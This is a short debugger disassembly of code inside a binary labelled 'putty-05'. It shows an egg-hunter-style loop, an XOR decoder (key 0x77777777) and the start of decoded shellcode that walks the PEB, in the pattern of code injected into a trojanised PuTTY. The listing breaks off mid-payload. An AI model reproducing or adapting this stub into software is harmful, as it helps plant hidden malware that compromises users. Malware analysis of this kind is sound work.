 004B7C0E . 6A 02 PUSH 2
004B7C10 . 58 POP EAX
004B7C11 . CD 2E INT 2E
004B7C13 . 3C 05 CMP AL,5
004B7C15 . 5A POP EDX
004B7C16 . 4F DEC EDI
004B7C17 . 85FF TEST EDI,EDI
004B7C19 .^75 F1 JNZ SHORT putty-05.004B7C0C
004B7C1B . 90 NOP
004B7C1C . B8 3E7C4B00 MOV EAX,putty-05.004B7C3E
004B7C21 . BF 77777777 MOV EDI,77777777
004B7C26 > 0F6EC7 MOVD MM0,EDI
004B7C29 . 0F62C0 PUNPCKLDQ MM0,MM0
004B7C2C . 0FEF00 PXOR MM0,QWORD PTR DS:[EAX]
004B7C2F . 0F7F00 MOVQ QWORD PTR DS:[EAX],MM0
004B7C32 . 83C0 08 ADD EAX,8
004B7C35 . 3D 8B7D4B00 CMP EAX,putty-05.004B7D8B
004B7C3A .^7E EA JLE SHORT putty-05.004B7C26
004B7C3C . 90 NOP
004B7C3D . 90 NOP
004B7C3E . FC CLD
004B7C3F ? E8 82000000 CALL putty-05.004B7CC6
004B7C44 . 60 PUSHAD
004B7C45 89 DB 89
004B7C46 E5 DB E5
004B7C47 31 DB 31
004B7C48 C0 DB C0
004B7C49 64 DB 64
004B7C4A 8B DB 8B
004B7C4B 50 DB 50
004B7C4C 30 DB 30
004B7C4D 8B DB 8B
004B7C4E 52 DB 52
004B7C4F 0C DB 0C
004B7C50 8B DB 8B
004B7C51 52 DB 52
004B7C52 14 DB 14
004B7C53 8B DB 8B
004B7C54 72 DB 72